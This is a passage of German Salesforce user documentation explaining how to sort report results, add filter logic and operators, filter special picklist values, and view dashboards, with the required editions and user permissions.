Sie können einen Bericht anhand der Daten in einer bestimmten Spalte sortieren, indem Sie auf die betreffende Spaltenüberschrift klicken. Das Klicken auf eine Spaltenüberschrift bewirkt eine Sortierung der Daten nach dieser Spalte in aufsteigender Reihenfolge: Text wird von A nach Z sortiert, numerische Daten vom niedrigsten zum höchsten Wert und Zeit-/Datumswerte vom frühesten zum spätesten Wert.

#### [Visualisieren von Daten mit Dashboards](#page-217-0)

In einem Dashboard werden Daten aus Quellberichten als visuelle Komponenten angezeigt. Bei diesen Komponenten kann es sich um Diagramme, Messdiagramme, Tabellen, Kennzahlen oder Visualforce-Seiten handeln. Die Komponenten bieten eine Momentaufnahme wichtiger Kennzahlen und Leistungsindikatoren für Ihre Organisation.Jedes Dashboard kann bis zu 20 Komponenten enthalten.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Die Seite "Berichtausführung"](#page-4100-0) [Seite "Berichtausführung" – Optionen](#page-4101-0) [Seite "Berichtausführung" – Optionen](#page-4101-0) [Drucken von Berichten](#page-4062-0) [Sortieren von Berichtsergebnissen](#page-216-0)

# <span id="page-209-0"></span>Hinzufügen von Filterlogik

Mit der Filterlogik wird gesteuert, auf welche Weise und wann Filter auf Ihre Berichte angewendet werden.

Nach dem Hinzufügen eines Filters zu Ihrem Bericht wird der Filter nummeriert. Ihr erster Filter erhält die Bezeichnung "Filter 1", der zweite Filter wird zu "Filter 2". Sie wenden die Filterlogik auf der Grundlage dieser Filternummerierungen an.

Angenommen Sie verfügen über einen Bericht zu Accounts, der Felder wie Bundesstaat, Jahresumsatz und Branche enthält. Ihr Bericht weist die folgenden Filter auf:

- **1.** "Bundesstaat" umfasst Kalifornien, Arizona, Nevada
- **2.** Branche gleich Bankwesen
- **3.** Jahresumsatz größer als 1.000.000

Mithilfe der drei Filter werden in Ihrem Bericht Accounts angegeben, die sich in Kalifornien, Arizona, oder Nevada befinden, zur Branche "Bankwesen" gehören und einen Jahresumsatz von mehr als 1.000.000 US-Dollar aufweisen. Was ist jedoch für den Fall, dass Sie nur Accounts anzeigen möchten, die sich in Kalifornien, Arizona, oder Nevada befinden UND zur Branche "Bankwesen" gehören ODER einen Jahresumsatz von mehr als 1.000.000 US-Dollar aufweisen? Fügen Sie Ihrem Bericht eine Filterlogik hinzu.

**1.** Klicken Sie auf **Hinzufügen** > **Filterlogik**.

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

Erstellen benutzerdefinierter Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen **Datensatztyp** 

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Öffentliche Listenansichten verwalten"

**2.** Geben Sie die Nummern der einzelnen Filterzeilen, getrennt durch einen logischen Filteroperator, ein.

So werden beispielsweise mit **(1 UND 2) ODER 3** Datensätze gefunden, die sowohl Filter 1 und Filter 2 entsprechen, oder die Filter 3 entsprechen.

Im Folgenden wird die vollständige Tabelle mit logischen Filteroperatoren angezeigt:



#### **3.** Klicken Sie auf **Speichern**.

In Ihrem Bericht werden nun Accounts aus dem Bereich Bankwesen aus Kalifornien, Arizona und Nevada angezeigt, die einen beliebigen Jahresumsatz aufweisen, und alle Accounts, die einen Jahresumsatz von über 1.000.000,00 US-Dollar aufweisen.

# Anmerkung:

- **•** Die Filterlogik ist nicht für alle Filter verfügbar. Beispielsweise können sie nicht für Rollup-Zusammenfassungsfelder verwendet werden.
- **•** Bei Berichten, in denen einem Objekt A ein Objekt B zugeordnet sein kann oder nicht, können Sie die Bedingung ODER nicht verwenden, um über mehrere Objekte hinweg zu filtern. Wenn Sie beispielsweise die Filterkriterien *Accountname beginnt mit M ODER Vorname des Kontakts beginnt mit M* eingeben, wird eine Fehlermeldung angezeigt, die besagt, dass Ihre Filterkriterien nicht korrekt sind.
- **•** In Suchfeldern können Sie keine Filterlogik verwenden. Sie können keine Filterlogik verwenden, wenn eines der folgenden Felder in Ihren Feldfiltern enthalten ist:
	- **–** Themen
	- **–** Beschreibung
	- **–** Beliebige Adressfelder, z. B. Anschrift Zeile 1, Anschrift Zeile 2, Anschrift Zeile 3
	- **–** Prognosekategorie
	- **–** Kampagne: Mitgliedstyp
	- **–** Benutzer: Profilname
	- **–** Anmeldestatus
	- **–** Benutzerdefinierte lange Textbereichsfelder

#### [Filteroperatorenverweis](#page-211-0)

Der Operator in einem Filter ist wie das Verb in einem Satz. Mit Operatoren wird angegeben, wie Filterkriterien miteinander zusammenhängen. Verwenden Sie diese Liste mit Filteroperatoren für die Einstellung von Filterkriterien in Listenansichten, Berichten, Dashboards und einigen benutzerdefinierten Feldern.

[Filtern von bestimmten Werten aus Auswahllisten](#page-212-0)

SIEHE AUCH: [Filteroperatorenverweis](#page-211-0) [Filtern von bestimmten Werten aus Auswahllisten](#page-212-0) [Hinweise über das Filtern von Feld- und Werttypen](#page-4058-0)

# <span id="page-211-0"></span>Filteroperatorenverweis

Der Operator in einem Filter ist wie das Verb in einem Satz. Mit Operatoren wird angegeben, wie Filterkriterien miteinander zusammenhängen. Verwenden Sie diese Liste mit Filteroperatoren für die Einstellung von Filterkriterien in Listenansichten, Berichten, Dashboards und einigen benutzerdefinierten Feldern.





# <span id="page-212-0"></span>Filtern von bestimmten Werten aus Auswahllisten

Bei der Erstellung von Filterkriterien können Sie als Suchkriterien bestimmte Auswahllistenwerte verwenden. Diese speziellen Auswahllisten weisen den Wert Wahr oder Falsch auf.

Wenn Sie beispielsweise alle gewonnenen Opportunities anzeigen möchten, geben Sie *Gewonnen gleich Wahr* als Suchkriterium ein. Wenn Sie alle geschlossenen/verlorenen Opportunities anzeigen möchten, geben Sie *Geschlossen gleich Wahr* und *Gewonnen gleich Falsch* ein.

Anmerkung: Wenn Sie Filterkriterien für einen Bericht oder für eine Listenansicht erstellen, wird das Nachschlagesymbol automatisch angezeigt, wenn Sie angeben, dass Sie nach einer der bestimmten Auswahllisten filtern möchten. Klicken Sie auf das Nachschlagesymbol, um den Wert Wahr oder Falsch auszuwählen. Alternativ können Sie in den Filterkriterien manuell *Wahr oder Falsch* eingeben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Auswahl an Feldern hängt davon ab, welche Salesforce-Edition Sie verwenden.

Folgende Felder und Werte sind verfügbar:









Anmerkung: Es können nur besondere Auswahllisten angezeigt werden, die in Ihrem Seitenlayout und in den Einstellungen für die Feldebenensicherheit als sichtbar gekennzeichnet sind.
# Sortieren von Berichtsergebnissen

Sie können einen Bericht anhand der Daten in einer bestimmten Spalte sortieren, indem Sie auf die betreffende Spaltenüberschrift klicken. Das Klicken auf eine Spaltenüberschrift bewirkt eine Sortierung der Daten nach dieser Spalte in aufsteigender Reihenfolge: Text wird von A nach Z sortiert, numerische Daten vom niedrigsten zum höchsten Wert und Zeit-/Datumswerte vom frühesten zum spätesten Wert.

- **•** Um die Sortierreihenfolge umzukehren, klicken Sie ein zweites Mal auf die Spaltenüberschrift.
- **•** Wenn die nicht verankerte Berichtskopfzeile für Ihre Organisation aktiviert ist, weicht das Sortierverhalten leicht ab.

Wenn Benutzer Daten durch Anklicken einer nicht verankerten Berichtskopfzeile sortieren, wird der Bericht aktualisiert und der Anfang der Berichtsergebnisse für den Benutzer angezeigt.

**•** In einem Bericht mit mehreren Gruppierungsebenen können Sie nach dem Zusammenfassungswert sortieren, der jede Gruppierung definiert.

Nehmen Sie beispielsweise einen Opportunities-Bericht, der nach Geschäftstypen gruppiert

ist. Jede Typ-Gruppierung ist wiederum nach Phase gruppiert und jede Phase-Gruppierung ist nach Leadquelle gruppiert. Nun können Sie die Typ-Gruppierung nach Betrag, die Phase-Gruppierung nach Phase und die Leadquelle-Gruppierung nach Datensatzanzahl sortieren.



#### SIEHE AUCH:

[Erstellen von neuen Berichten](#page-3902-0)

[Berechnen von Zwischensummen von Berichtsergebnissen](#page-3976-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Sortieren von Berichtsergebnissen:

**•** "Berichte ausführen"

# Visualisieren von Daten mit Dashboards

In einem Dashboard werden Daten aus Quellberichten als visuelle Komponenten angezeigt. Bei diesen Komponenten kann es sich um Diagramme, Messdiagramme, Tabellen, Kennzahlen oder Visualforce-Seiten handeln.Die Komponenten bieten eine Momentaufnahme wichtiger Kennzahlen und Leistungsindikatoren für Ihre Organisation. Jedes Dashboard kann bis zu 20 Komponenten enthalten.

Wenn Sie auf die Registerkarte Dashboards klicken, wird das zuletzt betrachtete Dashboard angezeigt. Oben auf der Seite werden der Zeitpunkt der letzten Dashboard-Aktualisierung und der Benutzer angezeigt, dessen Berechtigungen festlegen, welche Daten auf dem Dashboard zu sehen sind.

Die einzelnen Komponenten in einem Dashboard zeigen Daten aus einem zugrunde liegenden Bericht an. Wenn Sie Zugriff auf den Ordner für den zugrunde liegenden Quellbericht haben, können Sie die zugehörige Dashboard-Komponente anzeigen. Klicken Sie auf eine Dashboard-Komponente oder deren Elemente, um mit einem Drilldown den Quellbericht, den gefilterten Bericht, die Datensatz-Detailseite oder den anderen URL anzuzeigen. Beim Drilldown gefilterter Komponenten werden die Dashboard-Filter auf den Quellbericht angewendet.

Klicken Sie auf **Gehe zu Dashboard-Liste**, um Ihre Dashboards anzuzeigen. Suchen Sie mit der Dashboard-Suchfunktion nach Dashboards. Geben Sie im Feld Dashboard anzeigen einen Namen ein und wählen Sie in der Ergebnisliste ein Dashboard aus. Sie können nur Dashboards in Ordnern anzeigen, auf die Sie Zugriff haben.

Folgen Sie einem Dashboard, damit Aktualisierungen zum Dashboard in Ihrem Chatter-Feed gepostet werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen und Aktualisieren von Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner

Erstellen von Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von selbst erstellten Dashboards:

**•** "Berichte ausführen" UND "Dashboards verwalten"

Bearbeiten und Löschen von Dashboards, die Sie nicht selbst erstellt haben:

**•** "Berichte ausführen", "Dashboards verwalten" UND "Alle Daten anzeigen"

# Ihr Zugriff auf Elemente der Benutzeroberfläche, Datensätze und Felder

Ihr Salesforce-Administrator kann zahlreiche verschiedene Bereiche anpassen, um die Daten Ihres Unternehmens zu sichern. Benutzer in Organisationen mit Enterprise, Performance, Unlimited und Developer Edition können den Zugriff, den andere Benutzer auf ihre Daten haben, durch Freigabe einzelner Datensätze für Kollegen kontrollieren.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

